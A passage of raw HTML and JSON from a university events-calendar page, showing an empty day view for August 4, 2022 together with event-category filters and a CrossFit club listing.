or intimidated, EVERYTHING is modifiable [&hellip;]&lt;/p&gt;\\n","image":"https://www.mhu.edu/wp-content/uploads/2024/08/crossfit-logo-featured-image.jpg","url":"https://www.mhu.edu/event/mars-hill-crossfit-club-2/2025-10-24/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-10-24T06:30:00-04:00","endDate":"2025-10-24T07:30:00-04:00","location":{"@type":"Place","name":"X-Caliber CrossFit Weaverville","description":"","url":"https://www.mhu.edu/venue/x-caliber-crossfit-weaverville/","address":{"@type":"PostalAddress","streetAddress":"7 Garrison Rd","addressLocality":"Weaverville","addressRegion":"NC","postalCode":"28787","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.678162,"longitude":-82.573962},"telephone":"","sameAs":""},"performer":"Organization"}]
</script>
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"","next_url":"https:\/\/www.mhu.edu\/events\/2022-08-05\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events Archive - Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/events\/2022-08-04\/","url_event_date":"2022-08-04","bar":{"keyword":"","date":"2022-08-04"},"today":"2026-01-21 00:00:00","now":"2026-01-21 20:26:41","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"2022-08-05","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No events scheduled for August 04. Jump to the <a href=\"https:\/\/www.mhu.edu\/events\/2025-10-14\/\" class=\"tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt\" data-js=\"tribe-events-view-link\">next upcoming events<\/a>."]},"start_of_week":"0","header_title":"","header_title_element":"h1","content_title":"","breadcrumbs":[],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/2022-08-04\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"acc35202-e143-446d-a22e-70db4647db39","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/list\/?tribe-bar-date=2022-08-04","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/month\/2022-08\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/2022-08-04\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/week\/2022-08-04\/","view_label":"Week"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-acc35202-e143-446d-a22e-70db4647db39","container_id":"filterbar_category-container-acc35202-e143-446d-a22e-70db4647db39","pill_toggle_id":"filterbar_category-pill-toggle-acc35202-e143-446d-a22e-70db4647db39","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-b1410d5f-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for August 04. Jump to the <a href="https://www.mhu.edu/events/2025-10-14/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for August 04. Jump to the <a href="https://www.mhu.edu/events/2025-10-14/" class="tribe-events-c-messages__message-list-item-link tribe-common-anchor-thin-alt" data-js="tribe-events-view-link">next upcoming events</a>.					</li>
							</ul>
		</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://www.mhu.edu/events/2022-08-04/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__filter-button-container">
	<button
		 class="tribe-events-c-events-bar__filter-button tribe-events-c-events-bar__filter-button--active" 		aria-controls="tribe-filter-bar--acc35202-e143-446d-a22e-70db4647db39"
		aria-expanded="true"
		data-js="tribe-events-filter-button"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--filter tribe-events-c-events-bar__filter-button-icon"  viewBox="0 0 18 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.44 1a.775.775 0 10-1.55 0v1.89H1a.775.775 0 000 1.55h1.89v1.893a.775.775 0 001.55 0V4.44H17a.775.775 0 000-1.55H4.44V1zM.224 14.332c0-.428.347-.775.775-.775h12.56v-1.893a.775.775 0 011.55 0v1.893h1.89a.775.775 0 010 1.55h-1.89v1.89a.775.775 0 01-1.55 0v-1.89H.998a.775.775 0 01-.775-.775z"/></svg>
		<span class="tribe-events-c-events-bar__filter-button-text tribe-common-b2 tribe-common-a11y-visual-hide">
			Hide filters		</span>
	</button>
</div>
<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://www.mhu.edu/events/list/?tribe-bar-date=2022-08-04"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://www.mhu.edu/events/month/2022-08/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day tribe-events-c-view-selector__list-item--active">
	<a
		href="https://www.mhu.edu/events/2022-08-04/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--week">
	<a
		href="https://www.mhu.edu/events/week/2022-08-04/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--week tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363.431V17.57c0 .238.163.431.363.431H18c.201 0 .364-.193.364-.431V.43c0-.238-.163-.431-.364-.431H.726c-.2 0-.363.193-.363.431zm.99.808h15.995v2.314H1.354V1.24zm15.995 3.449H1.354v12.07h15.994V4.687zM6.71 10.29v.862c0 .239.193.431.431.431h.862a.431.431 0 00.431-.43v-.863a.431.431 0 00-.43-.43H7.14a.431.431 0 00-.43.43zm3.448.862v-.862c0-.238.193-.43.431-.43h.862c.238 0 .431.192.431.43v.862a.431.431 0 01-.43.431h-.863a.431.431 0 01-.43-.43zm3.449-.862v.862c0 .239.193.431.43.431h.863a.431.431 0 00.43-.43v-.863a.431.431 0 00-.43-.43h-.862a.431.431 0 00-.431.43zm-10.345.862v-.862c0-.238.193-.43.43-.43h.863c.238 0 .43.192.43.43v.862a.431.431 0 01-.43.431h-.862a.431.431 0 01-.431-.43z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Week		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		disabled
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</button>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://www.mhu.edu/events/2022-08-05/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/today/"
